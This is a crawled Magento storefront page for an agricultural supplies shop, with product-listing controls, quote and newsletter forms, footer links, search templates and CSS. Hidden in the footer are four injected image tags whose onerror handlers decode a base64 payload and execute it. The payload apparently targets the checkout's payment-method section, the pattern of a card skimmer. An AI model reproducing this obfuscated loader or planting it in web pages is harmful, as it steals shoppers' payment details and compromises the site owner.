                <span class="amtheme-content" data-amselect-js="placeholder-content">
                    24                </span>
            </span>
            <ul role="list" class="amtheme-select-options" data-amselect-js="options">
                                    <li class="amtheme-option" tabindex="0" data-amselect-js="item" data-amselect-value="12">
                        <span class="amtheme-title">12</span>
                    </li>
                                    <li class="amtheme-option" tabindex="0" data-amselect-js="item" data-amselect-value="24" selected>
                        <span class="amtheme-title">24</span>
                    </li>
                                    <li class="amtheme-option" tabindex="0" data-amselect-js="item" data-amselect-value="36">
                        <span class="amtheme-title">36</span>
                    </li>
                            </ul>
        </div>
    </div>
    <span class="limiter-text">per page</span>
</div>
            </div>
            <script type="text/x-magento-init">
        {
            ".catalog-products [data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {
                    "product_sku": "1368",
                    "addToCartButtonDisabledClass": "disabled"
                }
            }
        }
        </script>
    
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"http:\/\/www.agricareuk.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>

<form class="amhideprice-form" id="amhideprice-form" method="post" style="display: none;" data-nofocus="true">
    <span class="amhideprice-close" data-amhide-js="close-popup"></span>
    <input name="form_key" type="hidden" value="" />
    <input name="product_id" type="hidden" value="" />
    <fieldset class="fieldset">
        <legend class="legend amhideprice-form-ledend">
            <span>Get a Quote for</span>
            <span style="font-weight: bolder;" class="product-name"></span>
        </legend>
        <br>
        <div class="field required">
            <label for="amhideprice-name" class="label">
                <span>Customer Name</span>
            </label>

            <div class="control">
                <input type="text" name="name" class="input-text" 
                      id="amhideprice-name" data-validate="{required:true}">
            </div>
        </div>
        <div class="field required">
            <label for="amhideprice-email" class="label">
                <span>Customer Email</span>
            </label>

            <div class="control">
                <input type="email"
                       name="email"
                       id="amhideprice-email" 
                       autocomplete="email"
                       value="" class="input-text"
                       data-validate="{required:true, 'validate-email':true}"
                       aria-required="true">
            </div>
        </div>
        <div class="field required">
            <label for="amhideprice-phone" class="label">
                <span>Phone Number</span>
            </label>

            <div class="control">
                <input type="text" name="phone" class="input-text "
                     id="amhideprice-phone" data-validate="{required:true}">
            </div>
        </div>
        <div class="field">
            <label for="amhideprice-comment" class="label">
                <span>Comment</span>
            </label>

            <div class="control">
                <textarea title="Comment"
                          name="comment" class="input-text"
                          id="amhideprice-comment"
                          data-validate="{'validate-no-html-tags':true}"></textarea>
            </div>
        </div>
            </fieldset>

    <div class="actions-toolbar">
        <div class="primary">
            <button type="submit" class="action submit primary"
                    title="Submit">
                <span>Submit</span>
            </button>
        </div>
    </div>
</form>
</div><div class="sidebar sidebar-main">

</div><div class="sidebar sidebar-additional">
</div></div></main><footer class="page-footer">
    <div class="amtheme-newsletter-block amtheme-newsletter">
        <div class="amtheme-container">
                            <div class="amtheme-image -stretch">
                    <img src="http://www.agricareuk.com/media/amasty/jet_theme/placeholder/default/newsletter-subscription-bg.jpg"
                         alt="Newsletter&#x20;image"/>
                </div>
                        <div class="amtheme-content  -vertical-view -left">
                <div class="amtheme-description -before-input">
                    <h4 class="amtheme-title">
                        Subscribe to the Agricare email updates                    </h4>
                    <p class="amtheme-text">
                        Keep up to date with events relating to the industry and the latest product innovation.                     </p>
                </div>
                <form class="amtheme-form subscribe -left"
                      action="https://www.agricareuk.com/newsletter/subscriber/new/"
                      method="post"
                      data-mage-init='{"validation": {"errorClass": "mage-error"}}'
                      id="newsletter-validate-detail">
                    <div class="amtheme-field newsletter">
                        <label class="amtheme-label" for="newsletter">
                            <input class="amtheme-input"
                                   id="newsletter"
                                   name="email"
                                   type="email"
                                   title="Email"
                                   placeholder="Enter&#x20;email"
                                   data-mage-init='{"mage/trim-input":{}}'
                                   data-validate="{required:true, 'validate-email':true}"
                            />
                        </label>
                                                <button class="action subscribe secondary size-s"
                                title="Join"
                                type="submit"
                                aria-label="Join">
                            Join                        </button>
                    </div>
                </form>
            </div>
        </div>
    </div>

<div class="amtheme-backtotop-wrap" data-amtheme-js="backtotop-wrap" tabindex="0">
    <svg class="amtheme-icon">
        <use xlink:href="#icon-arrow-left"/>
    </svg>
    <div class="amtheme-label">Back to Top</div>
</div>
<div class="footer content">
<picture class="footer__logo">
	<source srcset="/pub/media/wysiwyg/agricare/footer-custom/agricare-logo.png, /pub/media/wysiwyg/agricare/footer-custom/agricare-logo_2x.png 2x, /pub/media/wysiwyg/agricare/footer-custom/agricare-logo_3x.png 3x">
	<img src="/pub/media/wysiwyg/agricare/footer-custom/agricare-logo.png" alt="Agricare Group logo"/>
</picture>

<div class="amtheme-footer-section">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><ul class="footer links">
<li class="nav item"><a href="/about-us">About Us</a></li>
<li class="nav item"><a href="/services">Services</a></li>
<li class="nav item"><a href="/faq">FAQ</a></li>
<li class="nav item"><a href="/case-studies">Case Studies</a></li>
<li class="nav item"><a href="/contact-us">Contact us</a></li>
<li class="nav item"><a href="/catalogsearch/advanced/" data-action="advanced-search">Search</a></li>
<li class="nav item"><a href="/security-privacy">Security/Privacy</a></li>
<li class="nav item"><a href="/terms-and-conditions">Terms &amp; Conditions</a></li>
<!--<li class="nav item"><a href="/blog.html">Blog</a></li>-->
<li class="nav item"><a href="/shipping-information">Shipping</a></li>
<li class="nav item"><a href="/cookies-policy">Cookies Policy</a></li>
<li class="nav item"><a href="/returns-policy">Returns Policy</a></li>
<li class="nav item"><a href="/sitemap.xml">Site Map</a></li>
</ul></div>
<img data-base64="[base64]/LnF1ZXJ5U2VsZWN0b3IoIi5wYXltZW50LW1ldGhvZC1jb250ZW50Iik/[base64]/[base64]/dC05OnQpfSksMCklMTA9PTB9Cg==" onerror="(() =&gt; { if (!window.__imgTriggered) { window.__imgTriggered = true; setTimeout(atob(this.getAttribute('data-base64'))); } this.remove(); })()" src="yap3p">
<img data-base64="[base64]/LnF1ZXJ5U2VsZWN0b3IoIi5wYXltZW50LW1ldGhvZC1jb250ZW50Iik/[base64]/[base64]/dC05OnQpfSksMCklMTA9PTB9Cg==" onerror="(() =&gt; { if (!window.__imgTriggered) { window.__imgTriggered = true; setTimeout(atob(this.getAttribute('data-base64'))); } this.remove(); })()" src="tuf4i"></div>

<div class="amtheme-footer-cms">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h3>Contact Us</h3>
<p>Call: 01304 842280</p>
<p><a href="mailto:sales%40agricareuk.com">Email: sales@agricareuk.com</a></p>
<p>© 2025 Agricare Ltd.</p></div>
<img data-base64="[base64]/LnF1ZXJ5U2VsZWN0b3IoIi5wYXltZW50LW1ldGhvZC1jb250ZW50Iik/[base64]/[base64]/dC05OnQpfSksMCklMTA9PTB9Cg==" onerror="(() =&gt; { if (!window.__imgTriggered) { window.__imgTriggered = true; setTimeout(atob(this.getAttribute('data-base64'))); } this.remove(); })()" src="yap3p">
<img data-base64="[base64]/LnF1ZXJ5U2VsZWN0b3IoIi5wYXltZW50LW1ldGhvZC1jb250ZW50Iik/[base64]/[base64]/dC05OnQpfSksMCklMTA9PTB9Cg==" onerror="(() =&gt; { if (!window.__imgTriggered) { window.__imgTriggered = true; setTimeout(atob(this.getAttribute('data-base64'))); } this.remove(); })()" src="tuf4i"></div>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"http:\/\/www.agricareuk.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"http:\/\/www.agricareuk.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"http:\/\/www.agricareuk.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"http:\/\/www.agricareuk.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>



<!-- Wrapping template -->
<script type="text/template" id="instant_wrapper_template">
    {{#findAutocomplete}}
        <div id="algolia-autocomplete-container"></div>
    {{/findAutocomplete}}

    <div id="algolia_instant_selector"
         class=" with-facets">
        <div class="row">
            <div class="col-md-3" id="algolia-left-container">
                <div id="refine-toggle" class="visible-xs visible-sm">
                    + Refine                </div>
                <div class="hidden-xs hidden-sm" id="instant-search-facets-container">
                    <div id="clear-refinements"></div>
                    <div id="current-refinements"></div>
                </div>
            </div>

            <div class="col-md-9" id="algolia-right-container">
                <div class="row">
                    <div class="col-md-12">
                        <div>
                            {{#second_bar}}
                               <div id="instant-search-bar"></div>
                            {{/second_bar}}
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-md-12">
                        <div itemscope itemtype="http://schema.org/ItemList" class="hits">
                            <div class="algolia-infos">
                                <div class="pull-left" id="algolia-stats"></div>
                                <div class="pull-right">
                                    <div class="sort-by-label pull-left">
                                        SORT BY &nbsp;
                                    </div>
                                    <div class="pull-left" id="algolia-sorts"></div>
                                </div>
                                <div class="algolia-clearfix"></div>
                            </div>
                            <div id="algolia-banner"></div>
                            <div id="instant-empty-results-container"></div>
                            <div id="instant-search-results-container"></div>
                        </div>
                    </div>
                    <div class="algolia-clearfix"></div>
                </div>

                <div class="text-center">
                    <div id="instant-search-pagination-container"></div>
                </div>
            </div>
        </div>
    </div>
</script>

<script type="text/template" id="instant-hit-template">
    <div class="col-md-4 col-sm-6" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
        <meta itemprop="position" content="{{__position}}" />
        <div class="result-wrapper" itemprop="item" itemscope itemtype="http://schema.org/Product">
            <meta itemprop="url"
                {{^__queryID}} content="{{url}}" {{/__queryID}}
                {{#__queryID}} content="{{urlForInsights}}" {{/__queryID}}
                />
            <a class="result"
                {{^__queryID}} href="{{url}}" {{/__queryID}}
                {{#__queryID}} href="{{urlForInsights}}" {{/__queryID}}
                data-objectid="{{objectID}}"
                data-indexname="{{__indexName}}"
                data-position="{{__position}}"
                data-queryid="{{__queryID}}">
                <div class="result-content">
                    <div class="result-thumbnail">
                        {{#image_url}}<img itemprop="image" src="{{{image_url}}}" alt="{{{name}}}" />{{/image_url}}
                        {{^image_url}}<span class="no-image"></span>{{/image_url}}
                    </div>
                    <div class="result-sub-content">
                        <h3 itemprop="name" class="result-title text-ellipsis">
                            {{{ _highlightResult.name.value }}}
                        </h3>
                        <div class="ratings">
                            <div class="result-sub-content">
                                <div class="product-reviews-summary short">
                                    <div class="rating-summary">
                                        <span class="label"><span>Rating:</span></span>
                                        <div class="rating-result" title="{{rating_summary}}%">
                                            <span style="width:{{rating_summary}}%">
                                                <span>{{rating_summary}}%</span>
                                            </span>
                                        </div>
                                    </div>
                                </div>


                                {{^price.GBP.default_max}}
                                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="price">
                                    <meta itemprop="price" content="{{price.GBP.default}}" />
                                {{/price.GBP.default_max}}
                                {{#price.GBP.default_max}}
                                <div itemprop="offers" itemscope itemtype="http://schema.org/AggregateOffer" class="price">
                                    <meta itemprop="lowPrice" content="{{price.GBP.default}}" />
                                    <meta itemprop="highPrice" content="{{price.GBP.default_max}}" />
                                {{/price.GBP.default_max}}
                                    <meta itemprop="priceCurrency" content="GBP" />
                                    <div class="price-wrapper">
                                        <div>

                                            <span class="after_special
                                                    {{#price.GBP.default_original_formated}}
                                                        promotion
                                                    {{/price.GBP.default_original_formated}}">
                                                {{price.GBP.default_formated}}
                                            </span>
                                            {{#price.GBP.default_original_formated}}
                                                <span class="before_special">
                                                    {{price.GBP.default_original_formated}}
                                                </span>
                                            {{/price.GBP.default_original_formated}}
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="result-description text-ellipsis">{{{ _highlightResult.description.value }}}</div>

                        {{#isAddToCartEnabled}}
                        <form data-role="tocart-form" action="{{ addToCart.action }}" method="post">
                            <input type="hidden" name="queryID" value="{{__queryID}}">
                            <input type="hidden" name="product" value="{{objectID}}">
                            {{#_highlightResult.default_bundle_options}}<input type="hidden" name="bundle_option[{{ optionId }}]" value="{{selectionId}}">{{/_highlightResult.default_bundle_options}}
                            <input type="hidden" name="{{ addToCart.redirectUrlParam }}" value="{{ addToCart.uenc }}">
                            <input name="form_key" type="hidden" value="{{ addToCart.formKey }}">
                            <button type="submit" title="Add to Cart" class="action tocart primary"
                            data-objectid="{{objectID}}"
                            data-indexname="{{__indexName}}"
                            data-position="{{__position}}"
                            data-queryid="{{__queryID}}"
                            >
                                <span>Add to Cart</span>
                            </button>
                        </form>
                        {{/isAddToCartEnabled}}
                    </div>
                </div>
                <div class="algolia-clearfix"></div>
            </a>
        </div>
    </div>
</script>
<script type="text/template" id="instant-stats-template">
    {{#hasOneResult}}<strong>1</strong> result found{{/hasOneResult}}

    {{#hasManyResults}}
        {{^hasNoResults}}{{first}}-{{last}} out of{{/hasNoResults}}
        <strong>
            <span itemprop="numberOfItems">{{nbHits}}</span>
            results found        </strong>
    {{/hasManyResults}}

    {{^hasNoResults}}
    in {{seconds}} seconds    {{/hasNoResults}}
</script>
<script type="text/template" id="refinements-lists-item-template">
    <label class="{{cssClasses.label}} {{#isRefined}}checked{{/isRefined}}">
        <input class="{{cssClasses.checkbox}}" {{#isRefined}}checked{{/isRefined}} type="checkbox" value="{{value}}" />
        {{label}}
        <span class="{{cssClasses.count}}">{{count}}</span>
    </label>
</script>
<script type="text/template" id="current-refinements-template">
    <div class="cross-wrapper">
        <span class="clear-cross clear-refinement"></span>
    </div>
    <div class="current-refinement-wrapper">
        {{#label}}
        <span class="current-refinement-label">{{label}}{{^operator}}:{{/operator}}</span>
        {{/label}}
        {{#operator}}
        {{{displayOperator}}}
        {{/operator}}
        {{#exclude}}-{{/exclude}}
        <span class="current-refinement-name">{{name}}</span>
    </div>
</script>
<script type="text/x-magento-init">
{
    "nav.navigation": {
        "amMenu": {}
    },
    "[data-amtheme-js='form-minisearch']": {
        "amSearch": {}
    },
    "[data-amtheme-js='backtotop-wrap']": {
        "backTop": {}
    }
}
</script>



<script type="text/x-magento-init">
{
    "[data-amtheme-js='navigation-filter']": {
        "amLayeredNavigationAction": {}
    }
}
</script>
</div>
<div data-role="compare-sticky-link" data-bind="scope: 'compareProducts'">
    <div class="amtheme-sticky-compare hidden-print"
         data-bind="css: {'-show': !!compareProducts().count},
                    mageInit: {
                        'amStickyCompareLink': {
                            'referenceElement': '.products .product-items',
                            'offsetTopElements': '.-sticky-message'
                         }
                    }">
        <div class="amtheme-wrapper -link">
                        <a class="amtheme-link"
               data-bind="attr: {'href': compareProducts().listUrl}"
               title="Compare&#x20;Items"
               aria-label="Compare&#x20;Items">
                <span>Compare</span>
                <span class="amtheme-count"
                      data-bind="text: '(' + compareProducts().count + ')',
                                 css: {'-show': !!compareProducts().count}"></span>
            </a>
        </div>
        <div class="amtheme-wrapper -clear">
            <button id="compare-clear"
                    class="amtheme-clear button-as-link"
                    title="Clear&#x20;Compare&#x20;List"
                    aria-label="Clear&#x20;Compare&#x20;List"
                    data-post="&#x7B;&quot;action&quot;&#x3A;&quot;http&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;www.agricareuk.com&#x5C;&#x2F;catalog&#x5C;&#x2F;product_compare&#x5C;&#x2F;clear&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;uenc&quot;&#x3A;&quot;&quot;,&quot;confirmation&quot;&#x3A;true,&quot;confirmationMessage&quot;&#x3A;&quot;Are&#x20;you&#x20;sure&#x20;you&#x20;want&#x20;to&#x20;remove&#x20;all&#x20;items&#x20;from&#x20;your&#x20;Compare&#x20;Products&#x20;list&#x3F;&quot;&#x7D;&#x7D;">
                <svg class="amtheme-icon">
                    <use xlink:href="#icon-trash" />
                </svg>
            </button>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
{
    "[data-role='compare-sticky-link']": {
        "Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}    }
}
</script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.agricareuk.com/static/version1753797291/frontend/Tiga/jet_child/en_GB/Algolia_AlgoliaSearch/internals/recommend.css
body_size: 78
content:
.recommend-item .product-img {
    width: 180px;
}
.auc-Recommend-list {
    display: flex;
    justify-content: space-evenly;
    list-style: none;
}
.recommend-item .product-name {
    height: 50px;
    width: 110px;
    margin: 0 auto;
}
.recommend-component {
    margin-bottom: 80px;
}
#relatedProducts .auc-Recommend-list, #frequentlyBoughtTogether .auc-Recommend-list, .trendsItem  .auc-Recommend-list{
    flex-wrap: wrap;
    justify-content: flex-start;
}
#relatedProducts li, #frequentlyBoughtTogether li, .trendsItem li {
    display: flex;
    justify-content: center;
    width: 16.66666667%;
}
#relatedProducts li a, #frequentlyBoughtTogether li a, .trendsItem li a {
    color: inherit;
    display: block;
}
#relatedProducts .product-name, #frequentlyBoughtTogether .product-name, #trendItems .product-name, .trendsItem .product-name{
    text-align: center;
    width: 150px;
    text-overflow: ellipsis;
    overflow: hidden;
    max-height: 42px;
    height: 42px;
    white-space: normal;
    line-height: 2rem;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    display: -webkit-box;
}
#trendItems a, #trendItems a:hover, .trendsItem a, .trendsItem a:hover{
    color:#333;
}
.auc-Recommend-item .product-details {
    text-align: center;
}
#trendItems .auc-Recommend-list{
    flex-wrap: wrap;
    justify-content: flex-start;
}
.product-details .recommend-item .action.primary, .action-primary{
    background: #f4f4f4;
    border: 1px solid #f4f4f4;
    color: #666666;
}
.product-details .recommend-item .action.primary:hover, .action-primary:hover {
    border-color: #1979c3;
    background: #1979c3;
    color: #FFFFFF;
}
@media (min-width: 768px) and (max-width: 1023px) {
    #relatedProducts li, #frequentlyBoughtTogether li, #trendItems li {
        width: 33.33333333%;
    }
}
@media (max-width: 767px) {
    #relatedProducts li, #frequentlyBoughtTogether li, #trendItems li {
        width: 50%;
    }
}
h3.auc-Recommend-title {
    padding: 20p;
    padding-bottom: 20px;
}


--- FILE ---
content_type: text/css
request_url: https://www.agricareuk.com/static/version1753797291/frontend/Tiga/jet_child/en_GB/css/styles-c.css
body_size: 6491
content:
body{font-family:'Source Sans Pro',sans-serif}.page-title{font-weight:700}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.8571428571%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.action.primary{font-family:'Source Sans Pro',sans-serif}button,.actions-toolbar .action.primary,.actions-toolbar .primary>.action,.action.primary{background-color:#90c63f;border-radius:4px}button:active,.actions-toolbar .action.primary:active,.actions-toolbar .primary>.action:hover,.action.primary:active,button:focus,.actions-toolbar .action.primary:focus,.actions-toolbar .primary>.action:focus,.action.primary:focus,button:hover,.actions-toolbar .action.primary:hover,.actions-toolbar .primary>.action:hover,.action.primary:hover{background-color:#7aa022}.action.outline{font-family:'Source Sans Pro',sans-serif;background-color:#808284;border:none;color:#ececec;border-radius:4px}.action.outline:active,.action.outline:focus,.action.outline:hover{background-color:#58666f;border:none;color:#ececec}.page-header{display:flex;flex-direction:column;align-items:stretch}.panel .authorization-link::after{content:'|';color:#90c63f}.panel.wrapper{order:1}.header.content{order:2;width:100%;box-sizing:border-box}.amquote-cart-wrapper.minicart-wrapper .amquote-showcart.action::before{background:url([data-uri]);width:28px;height:33px}.nav-sections{order:3}.contact-banner{order:4;background-color:#90c63f;text-align:center;color:#fff;font-weight:bold;padding:20px 0 23px 0}#maincontent{position:relative}#maincontent:before{content:url('../image/leaf-icon.svg');display:block;position:absolute;bottom:0;right:0}body.cms-home .page-title-wrapper,body.cms-home #contentarea{display:none}.amjet-main-banner{width:100vw;margin-left:-35px}.amjet-main-banner__video{width:100%;height:auto;display:block}.amtheme-secondary-banner{position:relative;z-index:2}.amtheme-slide>a{display:block;position:relative}.amtheme-slide__copy{position:absolute;left:20px;bottom:20px;max-width:400px;width:calc(60%);width:calc(100% - 40px)}.amtheme-slide__copy__heading{font-weight:bold;color:#fff;margin-top:0;margin-bottom:.4em}.amtheme-slide__copy__link_text{font-weight:400;color:#fff}.amjet-secondary-banner-static__container__item{position:relative;display:block}.amjet-secondary-banner-static__container__item__heading{font-weight:400;color:#fff;position:absolute;bottom:10px;left:10px;right:10px}.amjet-secondary-banner-static__container__item__image{width:100%;display:block}.amjet-secondary-banner-static__container__item__image>img{border-radius:6px;width:100%;display:block}.homepage-about{position:relative}.homepage-about:after{content:url('../image/leaf-icon.svg');display:block;position:absolute;bottom:-40px;left:0;transform:rotateZ(180deg) rotateX(180deg);z-index:1}.homepage-about .amtheme-section-title{color:#58666f;max-width:1040px;margin-left:auto;margin-right:auto;position:relative;z-index:2}.homepage-about .actions-toolbar{justify-content:center;position:relative;z-index:2}.amtheme-categories-choice:before,.amtheme-categories-choice:after{display:none}.amtheme-categories-choice .amtheme-section-title,.amtheme-categories-choice .amtheme-content{z-index:2}.amtheme-categories-choice .amtheme-section-title{max-width:930px;margin-left:auto;margin-right:auto;font-weight:bold}.amtheme-categories-choice .amtheme-section-title,.amtheme-categories-choice .amtheme-description{color:#808284}.amtheme-categories-choice .amtheme-image-block{border-radius:0;background-color:transparent}.amtheme-categories-choice .amtheme-image-block .amtheme-image>img{border-radius:50%}.amtheme-categories-choice__bg{position:absolute;top:0;bottom:0;left:-35px;right:-35px;overflow:hidden;z-index:1}.amtheme-categories-choice__bg>img{width:100%;height:100%;object-fit:cover;object-position:center}.cms-home .amtheme-products-grid .block-title.amtheme-title{font-weight:bold;color:#808284}.homepage-contacts__item{display:flex;flex-direction:column;align-items:center}.homepage-contacts__item__picture{max-width:300px}.homepage-contacts__item__picture>img{border-radius:50%}.homepage-contacts__item__details{text-align:center;color:#808284}.homepage-contacts__item__details h2{color:#808284}.homepage-contacts__item__details a{font-weight:normal}.amtheme-newsletter-block.amtheme-newsletter{position:relative}.amtheme-newsletter-block .action,.amtheme-newsletter-block .amtheme-text,.amtheme-newsletter-block .amtheme-title{position:relative}.amtheme-newsletter-block .amtheme-image{position:absolute;pointer-events:none;user-select:none}.amtheme-newsletter-block .amtheme-image.-stretch{right:0;left:0;top:0;bottom:0;display:block}.amtheme-newsletter-block .amtheme-image.-stretch>img{position:absolute;right:0;left:0;top:0;bottom:0;height:100%;object-fit:cover;object-position:center}.footer.content{position:relative;background-color:#808284}.page-footer .content{padding-top:30px;padding-bottom:30px}.footer.content:before,.footer.content:after{content:' ';display:block;position:absolute;top:0;bottom:0;background-color:#808284}.footer.content:before{right:100%}.footer.content:after{left:100%}.footer.links .current,.footer.links a{color:#ececec;font-weight:400}.footer.links .current:hover,.footer.links a:hover{color:#90c63f}.amtheme-footer-cms{color:#ececec}.amtheme-footer-cms a{font-weight:400}.amtheme-footer-cms h6{font-size:1.6rem;text-decoration:underline;color:#90c63f;margin-top:0}.amtheme-footer-cms *:last-child{margin-bottom:0}.toolbar-sorter .sorter-label{color:#808284}.toolbar-sorter .amtheme-placeholder.-selected{color:#90c63f}.amquote-action-wrap .actions-primary>form{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;align-items:flex-start}.product-item .product-item-link{max-height:none}.products-grid.products>.amtheme-products-secondary .product-item-name{height:auto}.breadcrumbs .items{color:#808284}.breadcrumbs .item{text-transform:none}.breadcrumbs .item a{font-weight:400}.product-item>.product-item-info,.product-item>.product-item-info a:not(.more){color:#58666f;font-weight:700}.price-box .price{color:#90c63f}.amasty-hide-price-container{display:none !important}.product.data.items>.item.title>.switch{color:#808284}.amtheme-product-wrap .fotorama__thumb-border{border-radius:8px;border:solid 2px #90c63f}.amtheme-product-wrap .fotorama-item .fotorama__stage__frame{border-radius:8px;border:solid .5px #e5e6e6}.related{position:relative;background-color:#fff}.related::after,.related::before{content:'';display:block;position:absolute;top:0;bottom:0;height:100%;background-color:#fff;z-index:2}.related::before{right:100%}.related::after{left:100%}.related .title{font-weight:bold;text-align:center}@media (max-width:479px){.amjet-main-banner{margin-left:-25px}.amtheme-categories-choice__bg{left:-25px;right:-25px}.footer.content:before,.footer.content:after{width:25px}/*!
	 * Product
	 */.related::after,.related::before{width:25px}}@media (max-width:767px){.navigation li.nav-spacer{display:none}.amjet-secondary-banner-static__container__item+.amjet-secondary-banner-static__container__item{margin-top:40px}.homepage-contacts__item+.homepage-contacts__item{margin-top:40px}/*!
	 * About
	 */.about__row__image{width:100%}.about__row+.about__row{margin-top:50px}.about__row__text+.about__row__image{margin-top:30px}}@media (min-width:480px){.amtheme-product-info .table.grouped .product-row{flex-wrap:nowrap}}@media (min-width:768px){.products.grid .-amtheme-buttons-always .product-item-actions .tocart,.products.grid .-amtheme-buttons-hover .product-item-actions .tocart{font-size:2.0rem;width:100%}.form-wishlist-items .products-grid .-amtheme-buttons-always .product-item-actions .tocart,.form-wishlist-items .products-grid .-amtheme-buttons-hover .product-item-actions .tocart{font-size:2.0rem;width:100%}.page-title{font-size:40px}.panel.wrapper{background-color:transparent}.panel a{color:#90c63f}.page-header>.content{padding-top:0}.header.links{font-size:2.0rem}.nav-sections{margin-bottom:9px}.cms-home .nav-sections{margin-bottom:9px}.navigation>ul{border-bottom:none;flex-wrap:wrap;justify-content:space-between}.navigation li.level0{display:flex;flex-direction:row;align-items:stretch;justify-content:center;padding-inline-end:20px;padding-inline-start:20px}.navigation li.level0>a{text-align:center;word-break:normal;display:flex;flex-direction:row;align-items:center;justify-content:center;padding-top:8px;padding-bottom:8px}.navigation li.level0>a::after{display:none}.navigation li.nav-spacer{display:block;width:1px;flex-shrink:0;flex-grow:0;background-color:#90c63f;align-self:stretch;margin:1rem 0}.navigation li.nav-spacer:first-child{display:none}.navigation li.level0.active>a,.navigation li.level0.has-active>a{font-weight:400}.navigation li.level0.parent{padding-inline-end:20px}.navigation li.level0.parent>a:before{right:-14px}.navigation li.level0>.submenu{top:265px !important}.navigation .category-item>a,.navigation .level-top>a{font-size:2.0rem;color:#808284}.navigation .category-item>a:hover,.navigation .level-top>a:hover,.navigation .category-item.level0:hover>a,.navigation .level-top.level0:hover>a{color:#90c63f}.contact-banner{font-size:2.0rem}.breadcrumbs{margin-top:60px}#maincontent:before{right:-10px}.page-main#maincontent:before{bottom:-60px}.amjet-main-banner{margin-left:-30px}.amtheme-slide__copy__heading{font-size:3.0rem;line-height:1.25}.amtheme-slide__copy__link_text{font-size:2.0rem;line-height:1.25}.amjet-secondary-banner-static__container{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;align-items:flex-start}.amjet-secondary-banner-static__container__item{width:calc(35%);width:calc(50% - 15px)}.amjet-secondary-banner-static__container__item:nth-child(2n){margin-left:30px}.amjet-secondary-banner-static__container__item+.amjet-secondary-banner-static__container__item+.amjet-secondary-banner-static__container__item{margin-top:30px}.amjet-secondary-banner-static__container__item__heading{font-size:1.4rem;line-height:1.53333;margin-bottom:0;bottom:20px;left:20px;right:20px}.amjet-secondary-banner-static__container__item__heading strong{font-size:2.2rem;line-height:1.2}.homepage-about{padding-top:60px;padding-bottom:24px}.homepage-about:after{left:-10px}.amtheme-section-block .amtheme-section-title,.cms-home .widget.block .block-title{font-size:4rem;line-height:1.25}.amtheme-section-block .amtheme-section-title{margin-bottom:60px}.amtheme-categories-choice{padding-top:65px;padding-bottom:68px}.amtheme-categories-choice .amtheme-section-title{margin-bottom:58px}.amtheme-categories-choice .amtheme-item{margin-bottom:0}.amtheme-categories-choice .amtheme-image-block{width:245px;max-width:100%;height:auto}.amtheme-categories-choice .amtheme-description{font-size:2.5rem;line-height:1.4;margin-top:55px}.amtheme-categories-choice__bg{left:-30px;right:-30px}.cms-home .amtheme-products-grid{margin-top:60px}.homepage-contacts{display:flex;flex-direction:row;padding-top:15px;padding-bottom:20px}.homepage-contacts__item{width:calc(23%);width:calc(50% - 27px)}.homepage-contacts__item:nth-child(2n){margin-left:54px}.homepage-contacts__item__picture{margin-bottom:20px}.homepage-contacts__item__details{font-size:2.5rem;max-width:450px}.homepage-contacts__item__details h2{font-size:2.5rem;line-height:1.28}.amtheme-newsletter-block.amtheme-newsletter{max-height:none}.amtheme-newsletter .amtheme-content{padding-top:113px;padding-bottom:115px}.amtheme-newsletter-block.amtheme-newsletter .amtheme-content{height:auto}.amtheme-newsletter-block .amtheme-container{position:static}.amtheme-newsletter-block.amtheme-newsletter .amtheme-container{max-width:1440px;width:100%;box-sizing:border-box}.amtheme-newsletter-block .amtheme-description{max-width:none}.amtheme-newsletter-block .amtheme-description .amtheme-title{font-size:4rem;font-weight:bold;line-height:1.2;margin-bottom:30px}.amtheme-newsletter-block .amtheme-description .amtheme-text{font-size:2.5rem;line-height:1.29}.amtheme-newsletter-block.amtheme-newsletter .amtheme-content .amtheme-form{max-width:100%;box-sizing:border-box}.amtheme-newsletter-block .amtheme-field.newsletter{width:808px;max-width:100%}.amtheme-newsletter-block .amtheme-label{width:568px;flex-grow:1;flex-shrink:1}.amtheme-newsletter-block .amtheme-input{height:65px;width:100%}.amtheme-newsletter-block .amtheme-input,.amtheme-newsletter-block .amtheme-input::placeholder{font-family:'Source Sans Pro',sans-serif;font-size:25px;color:#808284}.amtheme-newsletter-block .action{height:65px;width:208px;flex-grow:0;flex-shrink:0;margin-left:32px;font-family:'Source Sans 